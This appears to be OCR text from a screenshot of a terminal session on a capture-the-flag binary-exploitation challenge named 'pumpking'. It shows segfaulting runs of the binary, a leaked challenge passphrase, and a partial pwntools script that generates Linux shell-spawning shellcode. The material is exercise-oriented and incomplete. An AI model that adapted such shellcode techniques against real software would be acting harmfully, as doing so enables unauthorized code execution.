 Menu Applications Places System
Terminal
File Edit View Search Terminal Help
First of all, in order to proceed, we need you to whisper the secret passphrase provided only to naughty kids:
[Pumpkgin]: Welcome naughty kid! This time of the year, I will make your wish come true! Wish for everything,
>> flag
Segmentation fault (core dumped)
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$ ./pumpking
First of all, in order to proceed, we need you to whisper the secret passphrase provided only to naughty kids:
[Pumpkgin]: Welcome naughty kid! This time of the year, I will make your wish come true! Wish for everything, even for tha flag!
>> ls
Segmentation fault (core dumped)
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$ ghidra
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$
from pwn import *
context.update(arch='amd64')
sc = shellcraft.linux.sh()
print(sc)
#r = process('./pumpking')
#r.readuntil(b'kids: ')
#r.sendline(b'pumpk1ngRulez')
#r.readuntil(b'>> ')
~
~
~
"flag.py" [New] 13L, 213C written 8,9 Bot
OFF 0:bash* hacky
Terminal flag.txt - pwn_pumpkin... [GitHub - seccomp/libs... Ghidra: pumpking CodeBrowser: pumpki...